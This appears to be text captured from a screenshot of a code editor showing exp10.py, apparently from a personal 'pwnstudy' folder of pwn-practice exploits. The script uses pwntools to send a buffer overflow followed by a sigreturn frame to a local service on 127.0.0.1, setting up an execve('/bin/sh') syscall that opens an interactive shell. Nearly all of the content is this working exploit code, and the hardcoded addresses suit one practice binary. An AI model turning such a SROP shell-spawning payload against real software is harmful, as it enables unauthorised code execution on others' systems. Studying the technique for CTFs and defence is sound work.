 Workstation
主页
我的计算机
Ubuntu 64 位
~/pwnstudy/exp10.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exp4.py exp5.py exp6_ret2libc.py exp7.py exp8.py exp9.py exp10.py exp12.py exp11.py exp15.py exp16.py dinner.c
1 from pwn import*
2 context(arch = 'amd64', os='linux', log_level='debug')
3 io = remote('127.0.0.1' , 46539)
4 io.recvuntil(b"It seems that something is hidden here...")
5 payload = cyclic(56)
6 payload += p64(0x40117B)
7 binsh_addr = 0x402008
8 syscall_addr = 0x401185
9 frame = SigreturnFrame()
10 frame.rax = 0x3b # execve系统调用号
11 frame.rdi = binsh_addr # "/bin/sh"字符串地址
12 frame.rsi = 0
13 frame.rdx = 0
14 frame.rip = syscall_addr
15 payload += bytes(frame)
16 io.sendline(payload)
17 io.interactive()
激活 Windows
转到"设置"以激活 Windows。
Line 10, Column 50
Tab Size: 4
Python